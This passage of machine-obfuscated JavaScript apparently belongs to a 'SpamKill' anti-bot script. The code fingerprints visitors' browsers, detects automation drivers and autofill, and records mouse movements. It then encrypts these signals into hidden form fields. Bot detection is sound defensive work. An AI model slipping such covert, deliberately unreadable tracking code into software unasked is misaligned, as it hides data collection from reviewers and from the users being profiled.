43d7a4(0xb9e,0xf34,0xcdb,0x108f)]/_0x378cb8['n']):0x750+-0x14b9+0xd69;if(_0x378cb8[_0x43d7a4(0x6a9,0x1158,0x6d0,0x8fd)+'t'])_0x28b914[_0x43fea0(0x60f,0x2e6,-0x344,-0x570)+_0x43fea0(0x2b0,0x8c6,0x416,0x8d)]=_0x378cb8[_0x43d7a4(0x8dd,0xab3,0x10a3,0x8fd)+'t'];_0x28b914['batDeltaQ']=_0x255cb0(Math['abs'](_0x447f47[_0x43fea0(0x1533,0xff1,0x1545,0x114e)]));if(_0x22c908[_0x43fea0(0xdf4,0xdf4,0xaae,0x14d3)]){let _0x5209ac=0x15*-0x87+-0x5ff*0x5+0x290e,_0x3cc5d9=-0x1fef*-0x1+-0x1*-0xff+0x696*-0x5;for(let _0x292c24=-0x12*0x13a+-0x5c9*-0x1+0x104b;_0x292c24<-0x69*0x20+-0xe5e*0x2+-0x1*-0x29e4;_0x292c24++){const _0x1f7c78=_0x22c908[_0x43fea0(0xa6a,0xdf4,0xf66,0x16bc)][_0x292c24]&-0xd6e+0x1f41+0x6*-0x2f6;_0x292c24<-0x83f*-0x2+0xae*-0x29+-0x51*-0x24?_0x5209ac|=_0x1f7c78<<_0x292c24%(-0x3e1+-0x9d1*0x3+0x2158)*(0x16*0xa3+-0x17e*-0x2+-0x35*0x52):_0x3cc5d9|=_0x1f7c78<<_0x292c24%(-0x85c+-0x3*0x869+0x219b)*(-0x1a75+0x4*-0x3aa+-0x1*-0x2921);}_0x28b914[_0x43fea0(0x253,0xaba,0x1144,0xc11)]=_0x5209ac,_0x28b914[_0x43fea0(0x2a6,0x6e1,0x9f0,0x809)]=_0x3cc5d9;}_0x22c908[_0x43d7a4(0xa03,0x432,0x78,0x29d)]&&(_0x28b914[_0x43d7a4(-0x42,0x1d7,-0x837,-0x22)]=_0x255cb0(_0x22c908['rtt'][_0x43d7a4(0x5df,-0x7ae,0x87a,0xda)]),_0x28b914[_0x43d7a4(0xd4b,0x79b,0x811,0x8cf)]=_0x255cb0(_0x22c908['rtt']['sd']));if(_0x34c760['quirks']){if('xNarq'==='WJYbG')_0x4144e7[_0x43fea0(0x1751,0x1108,0x1085,0x1069)]('missing\x20wi'+'ndow\x20dimen'+_0x43d7a4(0x690,0x537,0x22c,0x44));else{const _0x196428={};_0x196428['s']=_0x34c760[_0x43fea0(0x98d,0x824,0xd0a,0xbc7)]['stableSort']?0x168e+-0xe61+-0x82c:-0x81*0x6+-0x23b0+0x26b6,_0x196428['m']=_0x34c760['quirks'][_0x43d7a4(0x1672,0x16a5,0x106c,0xef6)+_0x43d7a4(0x11ed,0x15a6,0x717,0xd5c)]?0xc1d*0x2+0x3*0x7f+-0x19b6:-0x15d1+-0x1*-0x581+0xe8*0x12,_0x196428['p']=_0x34c760[_0x43d7a4(0x7e7,0xbb0,0x52a,0x676)][_0x43d7a4(0xa0c,0xd2e,0x1042,0xbca)+_0x43d7a4(0xbd9,0xb43,0x142a,0xea2)]?0x3d*0x45+-0x811+0x1*-0x85f:-0xf3e*0x1+0x1ceb+-0xdad,_0x28b914['engineQuir'+'ks']=_0x196428;}}if(this['rt'][_0x43fea0(0x86b,0xfdd,0x186e,0x15c1)]){if(_0x43d7a4(0x298,0x433,0x4d6,0x71)!==_0x43fea0(0x6a6,0x381,0x386,0x353)){const _0x182a4b=this[_0x43fea0(0xd2,0x587,-0x17e,0x689)+_0x43fea0(0xd7e,0x86e,0xd68,0x172)+'e']();_0x182a4b&&('JjfOC'===_0x43fea0(0x15bb,0x12cc,0x1612,0x120b)?(_0x28b914[_0x43fea0(0x12a2,0xb70,0x780,0x1050)+_0x43d7a4(0x12aa,0x1085,0x1137,0xa98)]=_0x182a4b,_0x4a7e75(_0x43fea0(0x9f0,0x3fa,0x413,0x84c)+_0x43fea0(0x81b,0x5e2,0x736,0x3)+_0x43fea0(0x13d,0x3be,0x57f,-0x238)+'ill:\x20'+_0x182a4b['autofillCo'+_0x43d7a4(-0x374,-0x1f6,0x5be,0x558)]+('%,\x20Autocor'+_0x43fea0(0x123d,0xfd8,0xb9c,0xfba))+_0x182a4b[_0x43d7a4(0x16f6,0x979,0xb65,0xee8)+_0x43fea0(-0x238,0x440,0xbed,0x544)+'e']+'%')):(_0x31ce0f[_0x43d7a4(0xdfd,0xb1c,0x8e5,0xf5a)](_0x43d7a4(-0x90,0x24d,0x5ac,0x2f7)+_0x43d7a4(0x116,-0xb9,0xdfc,0x819)+(_0x2b076a[_0x43d7a4(0xaf8,0x133d,0x1250,0xd4c)+'Count']??_0x43fea0(0x11ff,0x102c,0xc2f,0xa27))),_0x28ea8a['push'](_0x43d7a4(0x7fe,0xa9c,0x2ad,0x2f7)+_0x43fea0(0xb5f,0x79a,0xc1,0xfaa)+(_0x4071c1[_0x43d7a4(0xa31,0x102b,0x119,0x7a3)+_0x43fea0(0x8e8,0x33b,-0x460,-0x2e2)]??'n/a'))));}else{const _0x5a815f=this[_0x43d7a4(0x1546,0x1697,0x1788,0x1138)+_0x43fea0(0x1ec,0xa74,0x1348,0x4ef)][_0x43fea0(0x1916,0x1266,0x1493,0xcb6)][_0x43d7a4(0xd44,0xbbe,0xef1,0x738)](_0x332b08);_0x5a815f&&(_0x5a815f[_0x43fea0(0x546,0x2e7,-0x123,-0x300)]=_0xba6182[_0x43fea0(0xf69,0x109a,0xc49,0x1790)](),_0x5a815f[_0x43d7a4(0xab9,0x143b,0xd8d,0xeb8)+_0x43d7a4(0x980,0x46f,0xcb5,0x3db)]=[_0x43fea0(0x272,0xa72,0x1033,0xbf5)],_0x5a815f['mouseMovem'+_0x43d7a4(0x99f,0x1594,0xff7,0xe01)]=[]);}}_0x5000f5['seal'](JSON['stringify'](_0x28b914))[_0x43fea0(0x12a8,0xb38,0xe56,0xbfe)](_0x87ea9=>{function _0x4008a4(_0x46a74e,_0x35c5fd,_0x295175,_0x557ad0){return _0x43fea0(_0x46a74e-0x6a,_0x557ad0- -0x16e,_0x295175-0xdc,_0x46a74e);}function _0x145130(_0x339933,_0x5b6d7e,_0x47ddb0,_0x4cc815){return _0x43d7a4(_0x47ddb0,_0x5b6d7e-0x3f,_0x47ddb0-0x55,_0x4cc815- -0x13d);}if(_0x145130(0x8a3,0xc00,0xb05,0xc33)!==_0x145130(0x8fb,0x3a8,0x785,0xc33))_0x55c6ba=0x1076+-0xb5f+-0x49f;else{const _0x5bc08b=document['querySelec'+_0x145130(0x8de,0x10ec,0xc0c,0xdd6)](_0x145130(0x13f1,0x1464,0x6e9,0xe58)+_0x145130(-0x20,0x478,0x50c,0x837)+_0x145130(0x68a,0x8bd,0x1cb,0x700));_0x5bc08b[_0x145130(0x567,0x10a0,0x89b,0xd5f)](_0x30f2f6=>{function _0x118fcf(_0x19f7a1,_0x3f76f5,_0x3a02fe,_0x1939e8){return _0x4008a4(_0x3f76f5,_0x3f76f5-0x1cf,_0x3a02fe-0xc9,_0x1939e8-0x3fc);}_0x30f2f6[_0x118fcf(0x891,0x110b,0xaa1,0x1119)]=_0x87ea9;}),_0x5bc08b[_0x145130(0x15c3,0x1324,0x8fd,0x1039)]===0x14d5*0x1+-0x1337*-0x2+-0x3b43&&_0x5994e3[_0x4008a4(0xa13,0x8ea,0x121,0x324)]('[SpamKill]'+_0x4008a4(0x106c,0x14f4,0x1038,0xf4f)+'ll_data1\x20f'+_0x4008a4(-0x299,0x903,0x900,0xba)+_0x4008a4(0x1349,0x133b,0x7d2,0xea7)+_0x4008a4(0xc65,0x8df,0xd4b,0xfe1));}})[_0x43fea0(0x648,0x30f,0xa8,-0x17d)](_0x33d9ce=>{_0x5994e3[_0x27b999(0x455,0x671,-0x386,0x2b)]('[SpamKill]'+'\x20Encryptio'+'n\x20error:',_0x33d9ce);function _0x49d46f(_0x48658a,_0xf2d9d5,_0x2a8323,_0x1615d2){return _0x43fea0(_0x48658a-0x12e,_0x2a8323-0x2c,_0x2a8323-0x1a2,_0x48658a);}function _0x27b999(_0x535ccc,_0x979c5e,_0x5b176d,_0x490f7d){return _0x43d7a4(_0x979c5e,_0x979c5e-0x197,_0x5b176d-0x161,_0x535ccc- -0x39);}setTimeout(()=>this[_0x49d46f(0x16b,0x960,0x4a3,0x583)](),0x15b*-0xd+0x1*-0x2213+0x379a);});}}}class _0x5329e2{constructor(_0x3add14){this['bt']=_0x3add14,this['set']=new WeakSet(),this[_0x239c20(0xc58,0x75a,0xcba,0xa90)]=-0x309+-0x5*-0x197+-0x4ea;function _0x239c20(_0x545162,_0x400cb2,_0x20b997,_0x3fedae){return _0x3f02f1(_0x545162-0x144,_0x400cb2,_0x20b997- -0x171,_0x3fedae-0x19b);}document[_0x26af8a(0xca8,0x7c,0x80f,0xa25)+_0x26af8a(0xf4d,0x33c,0x873,0x18c)](_0x239c20(-0x1e0,0x68e,0x7f,-0x769),_0x140d20=>{function _0x1e9293(_0x3884b6,_0x51353e,_0x39e6e0,_0x5b7e80){return _0x239c20(_0x3884b6-0x14a,_0x5b7e80,_0x3884b6-0x143,_0x5b7e80-0x1dc);}function _0x2b380d(_0x5b803f,_0x358cd4,_0x500d75,_0x184512){return _0x239c20(_0x5b803f-0xb9,_0x184512,_0x358cd4-0xd9,_0x184512-0x196);}if(_0x1e9293(0x2da,-0x523,0x46a,0x830)!=='qyLJe')this['_clearZoho'+_0x1e9293(0xc78,0xf8c,0xa55,0x12d1)]();else{const _0x9c8d67=_0x140d20[_0x1e9293(0x76a,0x247,0x736,0xb9c)];_0x9c8d67&&(_0x9c8d67[_0x2b380d(0x14dd,0xd3a,0x15ab,0x11fc)]===_0x1e9293(0x115d,0x19c5,0x1320,0xa9d)||_0x9c8d67[_0x2b380d(0xf93,0xd3a,0x46e,0x668)]==='button'||_0x9c8d67['tagName']===_0x1e9293(0x7c6,0x1aa,0x499,0x8bb)||_0x9c8d67[_0x1e9293(0xdff,0x5d3,0x880,0x11e8)]===_0x2b380d(0x1124,0xc09,0x122c,0xc38)&&(_0x9c8d67[_0x1e9293(0xda4,0x1389,0x13e2,0xed9)]===_0x2b380d(0xf84,0x10f3,0x1924,0x18a8)||_0x9c8d67['type']==='button')||_0x9c8d67['tagName']==='A'&&_0x9c8d67['href']&&_0x9c8d67['href']!=='#')&&this['bt'][_0x2b380d(0x7fd,0xca8,0xaf6,0xd97)+_0x2b380d(0x1291,0xf73,0xf28,0xfbf)]('critical'),this[_0x1e9293(0x347,0xa5e,0x23e,0x2b9)](-0x1cc0+0x25b+-0x1c59*-0x1);}},!![]);function _0x26af8a(_0x2b06d0,_0x171253,_0x5e31fd,_0x62841){return _0x3f02f1(_0x2b06d0-0x193,_0x62841,_0x5e31fd-0x47e,_0x62841-0xca);}setInterval(()=>this[_0x239c20(-0x495,0x52e,0x204,0x6e2)](-0x4a3*0x1+-0xc3d*0x2+-0x1*-0x1d1d),_0x402ce8[_0x239c20(0x5d2,0x2d8,0x72b,0xc33)+'S']),this[_0x26af8a(0xd92,0xef6,0x7f3,0xd43)](-0x25c0+0x15e9+-0x1*-0xfd7);}[_0x3f02f1(0xc1e,0x5fa,0x375,0xd1)](_0x94ff0f){function _0x169528(_0x2f9c95,_0x3eb074,_0xd901ec,_0x1b964b){return _0x340362(_0x2f9c95-0x113,_0x2f9c95,_0xd901ec-0x2a,_0x3eb074- -0x156);}function _0x45c9de(_0xb0339c,_0x176552,_0x536688,_0x2fc787){return _0x340362(_0xb0339c-0x18d,_0xb0339c,_0x536688-0xab,_0x2fc787-0x484);}if(_0x45c9de(0x129a,0x14ec,0x18a9,0x116e)===_0x169528(0x6e4,0xb94,0xb7a,0x49e))clearTimeout(this[_0x169528(0x819,0xbe1,0x778,0xefa)]),this[_0x45c9de(0xa3c,0xfa3,0x165b,0x11bb)]=setTimeout(()=>this['scan'](),_0x94ff0f);else{const _0x4bb913=[];_0x375383[_0x169528(-0x386,0x102,-0x4bf,-0x4ed)]&&_0x3e4fb4[_0x169528(0x1d9,0x3ba,0x281,0xade)]&&(_0x4bb913[_0x45c9de(0x19a6,0x11e1,0x17f0,0x13ee)]('zombie\x20obj'+_0x45c9de(0x1098,0xc4,0xe2,0x898)),this[_0x169528(0x77e,-0x6a,0xd8,0x765)](_0x169528(-0x187,0x3ba,0xd9,0x661),_0x45c9de(0x1216,0xa0d,0x13ac,0x1076))),_0x3cf677[_0x169528(0xd6e,0xa88,0x119d,0x294)][_0x169528(0x8c6,0xd05,0x47f,0x1303)](_0x169528(0xa13,0x7c5,0x2c1,0x59))&&(_0x4bb913[_0x169528(0x713,0xe14,0x5e7,0x12f2)](_0x45c9de(0x161f,0x1340,0xdc8,0xdc8)+'r\x20agent'),this[_0x169528(0x2f,-0x6a,-0x65b,-0x36a)](_0x45c9de(0xa33,0x7fe,0xb32,0x994),_0x169528(0x119b,0xa9c,0xecd,0xa1c))),_0x4bb913[_0x169528(0x1047,0x1030,0x9b0,0x18a1)]>0xfaa+0x1eec+-0x2e96&&this[_0x45c9de(0x2df,0xe00,0xd2d,0xa04)+_0x45c9de(0x19c5,0xbf1,0xd93,0x1259)](_0x169528(0xa48,0x3ba,-0xb2,0x14a),_0x169528(0x120c,0x9ca,0xb13,0x11e0)+_0x45c9de(0x27e,0xf96,0x998,0x9c6)+_0x4bb913[_0x169528(0x505,0xc,-0x3fd,0x447)](',\x20'));}}['scan'](){let _0x295bd4=0x9*0x334+-0x48*0x64+-0x24*0x5;function _0x5f0927(_0x409ef2,_0x71eab4,_0x47241c,_0x268f2c){return _0x3f02f1(_0x409ef2-0x6f,_0x409ef2,_0x47241c- -0xf4,_0x268f2c-0x124);}function _0x5d0dfa(_0x14b0b6,_0x53ae39,_0x3b986f,_0x39ca26){return _0x3f02f1(_0x14b0b6-0xdb,_0x53ae39,_0x3b986f-0x20c,_0x39ca26-0x67);}document[_0x5d0dfa(0x867,0xd6f,0xe94,0x147e)+_0x5d0dfa(0x126c,0xe8b,0x1223,0xf6e)]('input[name'+'=\x22spamkill'+'_data1\x22]')[_0x5d0dfa(0xc84,0x1160,0x11ac,0x1332)](_0x317843=>{const _0x4ea424=_0x317843[_0x5d786d(0x6ff,0x81f,0x4fe,0x110)](_0x5d786d(0x9b2,0x542,0x591,-0xe9));function _0x44c98d(_0x58237a,_0x129de1,_0x2bfe0c,_0xfc0b8c){return _0x5d0dfa(_0x58237a-0x193,_0x58237a,_0xfc0b8c- -0x1ce,_0xfc0b8c-0x6e);}function _0x5d786d(_0x334436,_0x1206eb,_0x8c7da5,_0x291bf9){return _0x5d0dfa(_0x334436-0x99,_0x334436,_0x1206eb- -0x16a,_0x291bf9-0x27);}_0x4ea424&&!this[_0x44c98d(0x322,0x50e,0x443,0x9b4)][_0x44c98d(0x12f4,0x13e3,0x12b4,0xf52)](_0x4ea424)&&_0x295bd4<_0x402ce8[_0x44c98d(0xf95,0x9af,0x7ff,0x751)+_0x44c98d(0xc8c,0x14d3,0x13ff,0xcca)]&&(_0x44c98d(0x91e,0x1867,0x11e9,0x11d3)===_0x5d786d(0xc9,0x887,0x4a4,0x9a7)?(_0x50e066[_0x44c98d(0xc14,0x64b,0x5f3,0xdee)]('10'),_0x2ab0d1[_0x5d786d(0x793,0xfb6,0x15c3,0x78b)](_0x1ddb7d[0x1025+-0x59a*0x2+0x4*-0x13c])&&(_0x56cd87=!![])):(_0x4ea424['addEventLi'+_0x5d786d(0x54e,0x497,0x4da,0xc8)](_0x5d786d(0x1566,0x122d,0x156b,0x1326),()=>this['bt']['scheduleEn'+_0x5d786d(0x127c,0x10ad,0xfca,0xf8e)](_0x5d786d(0x1a8c,0x122d,0xc86,0x19f9))),this[_0x44c98d(0xffc,0x58f,0xd83,0x9b4)]['add'](_0x4ea424),_0x295bd4++));});}}const _0x280485=()=>{function _0x4c398d(_0x3e990e,_0x375bc4,_0x2193e1,_0x73e64a){return _0x340362(_0x3e990e-0x42,_0x3e990e,_0x2193e1-0x1a8,_0x375bc4-0x547);}function _0xa7870b(_0x42823e,_0xee2ac9,_0x167aa4,_0x36c551){return _0x340362(_0x42823e-0x146,_0x42823e,_0x167aa4-0x96,_0x167aa4-0x197);}try{if(_0x4c398d(0x14c7,0x1435,0x1c25,0x1648)!==_0xa7870b(0x7e6,0x1c6,0x4e2,-0x3d3)){_0x4a7e75(_0x4c398d(0x441,0xbec,0x1244,0x33d)+'pamKill\x20in'+'itializati'+'on...'),_0x216328()[_0x4c398d(0xc5f,0x6b8,0xa05,0x37b)](_0x59556f=>{function _0x15bc7c(_0x363ceb,_0x271e07,_0x51a983,_0x37c82f){return _0xa7870b(_0x271e07,_0x271e07-0xd8,_0x363ceb-0x125,_0x37c82f-0x172);}function _0x451b49(_0x3931d7,_0x4e4559,_0x25fc6c,_0x39f1da){return _0xa7870b(_0x3931d7,_0x4e4559-0xef,_0x25fc6c-0xb2,_0x39f1da-0x180);}console['warn'](_0x15bc7c(0xf52,0x7b0,0x1331,0xb1b)+'\x20Email\x20ver'+_0x451b49(0x1e0,-0x3b,0x646,-0x217)+_0x451b49(0x10a6,0x697,0x9d3,0x1ab)+_0x15bc7c(0xf6d,0xc48,0x179c,0x17f0)+'d:',_0x59556f[_0x15bc7c(0x886,0x97a,0x83f,0x67c)]);}),_0x33df29['collectAll'](),_0x28b914[_0xa7870b(0xa30,0x597,0x262,-0xbb)+_0x4c398d(0x14f0,0xd53,0x10e5,0xbcb)]=/Edg\//[_0xa7870b(0xc00,0x72b,0xc8f,0x148c)](navigator['userAgent'])?_0xa7870b(0x6e1,-0x556,0x1d5,0x180):/OPR\//['test'](navigator[_0x4c398d(0x11d9,0x1125,0x114d,0x1118)])||/Opera/[_0x4c398d(0x18c6,0x103f,0xbba,0x11f9)](navigator['userAgent'])?_0x4c398d(-0x1db,0x600,0x761,0x15e):/Firefox\//[_0xa7870b(0x59c,0x70a,0xc8f,0xc82)](navigator[_0xa7870b(0x804,0xce9,0xd75,0x10b1)])?'firefox':/Safari\//[_0x4c398d(0x114f,0x103f,0x10e8,0x127d)](navigator[_0x4c398d(0x11dc,0x1125,0x86e,0x10d0)])&&!/Chrome/[_0x4c398d(0xc89,0x103f,0x10ab,0x1321)](navigator['userAgent'])?_0x4c398d(0xc7f,0xb71,0x109e,0xaf3):'chrome';const _0x4fccd5=document[_0xa7870b(0xa2f,0x1601,0xd2b,0x1244)+'torAll'](_0xa7870b(0xf18,0x1842,0x113c,0xd7b)+_0xa7870b(0x13a5,0x1396,0xb1b,0xc0b)+'_data1\x22]');if(_0x4fccd5[_0x4c398d(0xea2,0x16cd,0x1edf,0xeab)]===0x3*-0xb05+-0xf5b+0x306a){if(_0xa7870b(0xc94,0xa5b,0xee7,0x16fd)!==_0xa7870b(0xa02,0xb37,0x1122,0xad3))_0x5994e3[_0x4c398d(0xfa,0x83b,0xb7b,0x7bb)](_0x4c398d(0xb41,0x11dd,0x1621,0xbf4)+'\x20No\x20spamki'+'ll_data1\x20i'+_0x4c398d(0x22e,0x715,0xd00,0xa99)+'s\x20found!\x20S'+'cript\x20may\x20'+_0xa7870b(0xb4e,0x108b,0x11e2,0x16b8)+_0xa7870b(0x5ea,0x135c,0xcfe,0x13ae));else{const _0x363901=_0x387a8c[_0xa7870b(0x554,0x2ac,0x714,0x720)+'t']();return _0x373561[_0x4c398d(0x18fd,0x1039,0x1643,0x7be)](_0xa7870b(0x556,0xdf4,0xe2d,0x1478)+_0xa7870b(0x2ab,-0x35f,0x305,-0x482)+'ection\x20Dat'+'a:',_0x363901),_0x363901;}}else _0x4a7e75(_0x4c398d(0x609,0xb3f,0x9d1,0x9ed),_0x4fccd5['length'],_0xa7870b(0xe03,0xf00,0x1267,0xdd8)+_0xa7870b(0x52c,0xf0c,0xc34,0xc1a)+'s');const _0x59e554=new _0x5785c5();window[_0x4c398d(0x1db3,0x16ce,0x11f7,0xec5)]=_0x59e554;const _0x3b3dc5=new _0x333048();window[_0x4c398d(0x8ae,0xb67,0xdc1,0x450)+_0x4c398d(0xe3d,0x916,0x1142,0xf3d)]=_0x3b3dc5,setTimeout(()=>{function _0x328174(_0x55f024,_0x5a2340,_0xa62d0e,_0x392f2a){return _0x4c398d(_0xa62d0e,_0x55f024- -0x374,_0xa62d0e-0x73,_0x392f2a-0x10a);}function _0x2fc1e2(_0x38d7fd,_0x14e2ae,_0x3613b2,_0x37007e){return _0x4c398d(_0x37007e,_0x14e2ae- -0x100,_0x3613b2-0x78,_0x37007e-0x68);}!_0x28b914[_0x328174(0x1106,0xbcc,0xa92,0xfe5)+_0x328174(0xd3f,0x5ef,0x6f9,0xe74)]||typeof _0x28b914['automation'+_0x2fc1e2(0x1690,0xfb3,0x126f,0xed9)][_0x328174(0x3c5,-0x358,0x6c0,0x951)]===_0x328174(0xede,0xeb3,0x14f3,0xd51)||typeof _0x28b914['driverSign'+'als']===_0x2fc1e2(0x1891,0x1152,0xdf9,0x19b1)?_0x328174(0xe55,0x672,0xb30,0xf13)===_0x328174(0xe55,0x15e5,0xe26,0x91c)?(_0x4a7e75(_0x328174(0x7e6,0xdc1,0x7a2,0xd5e)+_0x2fc1e2(0x91,0x59d,0xcf,0x2b6)+_0x328174(0x2c0,0x962,0x2f1,0x2d1)+_0x2fc1e2(0x17f8,0x1163,0xa5d,0x1093)+_0x328174(0x62b,0x199,0x7b7,-0x82)+_0x328174(0x85d,0xdd2,0xc17,0xb9)+'ly'),_0x5994e3[_0x328174(0x4c7,0x973,0x29d,0x6b5)](_0x2fc1e2(0x1743,0x10dd,0xce6,0xcfd)+'\x20Driver\x20de'+_0x2fc1e2(0x1c4,0x548,0x841,0x3f9)+_0x328174(0x124b,0x13f2,0xff9,0xc8f)+_0x2fc1e2(0x1c68,0x1415,0xed4,0xf8c)+_0x328174(0x515,-0x2a8,0xd04,0xb22)+_0x328174(0x1ce,0x3cd,0x517,-0x1be)+_0x328174(0x5e8,0x346,0x32b,0xcae)+_0x328174(0xa89,0x96e,0xc04,0xf01)+'n\x20issues'),_0x28b914[_0x328174(0x1106,0xdee,0x11f7,0xd63)+'Data']={'drivers':['system_fai'+'lure'],'indicators':[{'type':_0x328174(0x134c,0x1a57,0xd68,0x1b52),'description':'Driver\x20det'+_0x2fc1e2(0x14c9,0x103b,0x980,0xe0e)+_0x2fc1e2(0xd9d,0x1080,0x1703,0xfa1)+_0x328174(0x3d2,0x44,-0x1a1,0x5da)+'e','confidence':_0x2fc1e2(0x11fc,0x1039,0x15db,0x1376),'timestamp':Date['now']()}],'score':0xff},_0x28b914['driverSign'+_0x2fc1e2(0x118d,0xbc3,0xb32,0x9eb)]=-0xb9*-0x14+-0x210f+-0xb89*-0x3):_0x43068f[_0x2fc1e2(0x17c6,0x11cf,0x14a1,0xc1d)](_0x328174(0x646,0xefd,0xb06,0x8df)+_0x328174(0x104c,0x1050,0xe6b,0xe61)+':\x201=few\x20fo'+'nts\x20(<8),\x20'+_0x328174(0x2c8,0x308,0x618,0x1c4)+'on\x20signatu'+'re\x20(all\x203)'+_0x2fc1e2(0xe69,0xa83,0x1163,0x43d)+_0x328174(0x758,0xda3,0x6f2,0x102)+_0x328174(0xc9c,0x1013,0xd02,0xec2)):_0x4a7e75(_0x2fc1e2(0x1290,0x109a,0x196a,0x1938)+'ection\x20sys'+_0x328174(0x101f,0xa7c,0x18f5,0x1637)+'ed\x20success'+_0x2fc1e2(0xe5e,0x111a,0xb8b,0x161b));if(!_0x59e554[_0x2fc1e2(0x1454,0xb92,0x1336,0xbb1)]&&/Firefox/['test'](navigator[_0x328174(0xdb1,0x116c,0x7fe,0x79e)])){if(_0x328174(0x63a,0x971,0x2e4,0x1f9)!==_0x328174(0x33c,0x877,0x359,0x1a0))_0x4a7e75('Running\x20de'+_0x2fc1e2(0x13a4,0xc65,0xd5f,0xbf3)+_0x2fc1e2(0x12c1,0xc6f,0x3a3,0x512)+_0x328174(0x78b,-0xa2,0x70,0xb6d)+_0x2fc1e2(0x1500,0x1061,0x1362,0xef9)),_0x59e554['_detectFir'+'efoxAutofi'+'ll']();else return _0x37ddcc[_0x2fc1e2(0x1455,0xf6d,0xafc,0x117f)]()[_0x2fc1e2(0x16f4,0xed4,0xe63,0xada)](_0x2fc1e2(0x1332,0xef3,0x1248,0x14c2)+'+$')[_0x328174(0xcf9,0x42a,0x73a,0x1309)]()[_0x2fc1e2(0x1185,0x1346,0xef2,0x16f2)+'r'](_0x39aaab)[_0x328174(0xc60,0xc60,0xb3c,0x14e1)]('(((.+)+)+)'+'+$');}},0x1*-0x315+-0xfb2*0x2+-0x246d*-0x1),setTimeout(()=>{function _0x4c6089(_0x27baa2,_0x4fdb51,_0x1928a9,_0x3ad003){return _0xa7870b(_0x4fdb51,_0x4fdb51-0x17b,_0x1928a9-0x222,_0x3ad003-0x145);}function _0x1b1d91(_0x526900,_0x277ceb,_0xc2c87d,_0x596ee6){return _0x4c398d(_0x526900,_0x596ee6- -0x4b,_0xc2c87d-0xd7,_0x596ee6-0x142);}_0x1b1d91(0xdb3,0x17c4,0x15f5,0x123f)===_0x1b1d91(0x12e4,0x11af,0x1a60,0x123f)?!_0x59e554['pmDetected']&&/Firefox/[_0x4c6089(0x696,0xcfe,0xeb1,0x1352)](navigator['userAgent'])&&(_0x4a7e75(_0x1b1d91(0xc7d,0x16b7,0x1369,0xebf)+_0x4c6089(0x426,-0x288,0x4cf,0xd30)+'ayed\x20Firef'+_0x1b1d91(0x1042,0xfdc,0x60a,0xa67)+_0x1b1d91(0xd65,0x12bd,0x766,0xdd8)+_0x4c6089(0x1a2f,0x1839,0x13af,0x1249)),_0x59e554[_0x4c6089(0x84d,0xa99,0x67e,0xe1c)+'efoxAutofi'+'ll']()):_0x324f6c[_0x1b1d91(0x135c,0xde7,0x1089,0x1284)](_0x4c6089(0xeaa,0x1634,0xefe,0x13a1)+_0x4c6089(0x1532,0xd11,0xcb0,0x11e8)+'available');},0x1*0x2382+-0x38e+-0x1824);const _0x101d3e=document['createElem'+_0x4c398d(0x195c,0x1347,0xd28,0x1a73)](_0xa7870b(0x1652,0x1572,0xe8f,0x11f1));_0x101d3e[_0x4c398d(0xb0b,0x562,0x546,0x44e)+'t']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20@'+_0xa7870b(0x2b3,0xb0f,0x677,0xa10)+'spamkill-w'+_0xa7870b(0xf65,0xcef,0xf67,0xa44)+_0xa7870b(0xb5d,0x105f,0x1192,0x1873)+_0x4c398d(0x449,0x8cc,0xb85,0x4cb)+_0x4c398d(0x9aa,0x11dc,0x10b0,0x190d)+'y:\x200.999;\x20'+_0x4c398d(0x386,0xc14,0xebf,0x143f)+'\x20\x20to\x20{\x20opa'+_0x4c398d(0xe33,0xe68,0x133a,0x1464)+_0xa7870b(0x1876,0x8ce,0x1031,0xbab)+_0xa7870b(0xc71,0x104d,0x7c0,0x101b)+'nput:-webk'+_0xa7870b(-0x40e,0x2c2,0x216,0xaec)+'l\x20{\x0a\x20\x20\x20\x20\x20\x20'+_0x4c398d(0xf53,0x1544,0x1b79,0x13db)+_0xa7870b(0x245,0x5ce,0x1f7,0x7db)+'spamkill-w'+_0xa7870b(0x135d,0x7f2,0xf67,0x8a1)+_0x4c398d(0x8b5,0xe2f,0x1417,0x117c)+_0x4c398d(0x254,0x952,0xf26,0xbf2)+_0x4c398d(0xccf,0x1545,0x112b,0x11b9)+_0xa7870b(0xa11,0xd4b,0x10a5,0x12db)+'1s;\x0a\x20\x20\x20\x20\x20\x20'+_0x4c398d(0x119d,0x1544,0xd21,0x1a49)+_0xa7870b(0x56c,0xad8,0x47f,-0x406)+_0xa7870b(0xb94,0xbd0,0x739,0xaa7)+_0xa7870b(0x78c,0x11f2,0x1031,0x1004)+_0x4c398d(0x123,0x6bd,0x5d1,0xf1c),document[_0xa7870b(0x6a7,0x74a,0x96f,0x208)][_0x4c398d(0x16dc,0x1188,0x128a,0xe82)+'d'](_0x101d3e),_0x4a7e75(_0x4c398d(0x7c1,0xa95,0xbd2,0xe38)+_0xa7870b(0x1811,0x9bb,0x1179,0xa0b)+_0xa7870b(0xcef,0xb06,0x944,0x10fb)+_0x4c398d(0xd23,0xea2,0x761,0xf9b)+_0xa7870b(0x2a5,0x49a,0x1e4,0x6ca)),_0x59e554[_0x4c398d(0xc77,0x7d6,0x4c7,0x34b)](),_0x4a7e75(_0x4c398d(0xea6,0x791,0x1006,0x6d3)+_0xa7870b(0x8d3,0x49b,0x755,0x3fa)+_0xa7870b(0x8ea,0x287,0xb14,0xef6)+_0xa7870b(0x6fb,0x15c4,0xd98,0x1172)+_0xa7870b(-0x50b,-0x6ee,0x1dc,-0x336));const _0x41b07d=new _0x44dd83();setTimeout(()=>{function _0x56ae6a(_0x196ae6,_0x497dff,_0x355328,_0x5606c9){return _0x4c398d(_0x5606c9,_0x196ae6- -0x238,_0x355328-0xa0,_0x5606c9-0x48);}_0x41b07d['_initMobil'+_0x56ae6a(0x980,0xa8a,0x341,0xfdb)+'ection']();},-0x3*-0x68f+-0x1cf*-0x3+-0x17ee),window['behaviorTr'+_0xa7870b(0x2dc,0x132c,0xa6d,0xaae)]=_0x41b07d,_0x41b07d[_0xa7870b(0x696,0x3b2,0x7be,0x102b)](),setTimeout(()=>{class _0x42b570{constructor(){function _0x1b43af(_0x2bb9a6,_0x2f818f,_0x16cf1b,_0x390ff2){return _0x3ae0(_0x16cf1b- -0x2af,_0x2bb9a6);}function _0x3fba1b(_0x39a17f,_0xae0d34,_0xff4418,_0x47a132){return _0x3ae0(_0x39a17f-0x186,_0x47a132);}if(_0x1b43af(0xafa,0xafa,0x614,0x264)!=='bPVSm'){const 